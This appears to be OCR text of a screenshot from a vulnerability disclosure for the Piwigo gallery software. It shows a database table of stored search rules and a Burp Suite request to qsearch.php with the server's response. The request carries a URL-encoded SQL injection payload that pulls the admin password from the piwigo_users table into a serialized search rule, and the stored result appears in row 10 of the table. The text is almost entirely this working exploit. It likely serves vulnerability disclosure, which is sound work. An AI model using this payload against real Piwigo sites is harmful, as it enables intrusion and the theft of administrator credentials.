 开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
id last_seen rules
1 2022-11-17 a:1:{s:1:"q";s:4:"1111";}
10 2022-11-21 a:1:{s:1:"q";s:110:"test\'),((select concat(\'a:1:{s:1:\"q\";s:34:\"\',(SELECT password FROM piwigo_users where id=1),\'\";}\')))#";}
Burp Suite Professional v2.1.06 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://www.piwigo1220.com ?
Request
Raw Params Headers Hex
GET
/qsearch.php?q=test%27)%2C((select+concat(%27a%3A1%3A%7Bs%3A1
%3A%22q%22%3Bs%3A34%3A%22%27%2C(SELECT+password+FROM+piwigo_
users+where+id%3D1)%2C%27%22%3B%7D%27)))%23 HTTP/1.1
Host: www.piwigo1220.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://www.piwigo1220.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: pwg_id=drtj829k86io85nn6liofddejh; caps=1x1031x1094
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 21 Nov 2022 12:47:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Request-URI: index.php?/search/10
Content-Location: index.php?/search/10
Set-Cookie: caps=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
Location: index.php?/search/10
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8